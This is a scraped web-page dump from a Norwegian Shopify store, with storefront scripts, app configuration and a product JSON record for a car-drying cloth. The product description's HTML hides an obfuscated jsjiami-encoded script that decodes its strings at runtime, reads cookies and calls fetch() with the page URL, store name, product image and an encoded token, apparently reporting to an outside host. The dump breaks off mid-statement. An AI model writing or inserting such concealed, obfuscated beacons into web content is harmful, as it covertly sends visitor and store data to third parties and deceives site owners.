  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
   

 <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>
 
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nb',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Pakkerabatt";



  window.revyBundleExData.sfT = "617310b6a1e3f9ce90b15c7b611661ea";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019c058a-e82a-7787-863c-28fef8bde403/revy-bundle-cli-app-310/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019c058a-e82a-7787-863c-28fef8bde403/revy-bundle-cli-app-310/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=freijord.myshopify.com&store_client_id=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$dvKR8IDZ6232gOxiHQWhN.LPt58AiEkOgLq5Z8U0tNkjVUg.9R5Rm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://freijord.com/products/super-1.js?currency=NOK
body_size: 7410
content:
{"id":8574273290557,"title":"Superabsorberende biltørr klut(3 STK)","handle":"super-1","description":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var 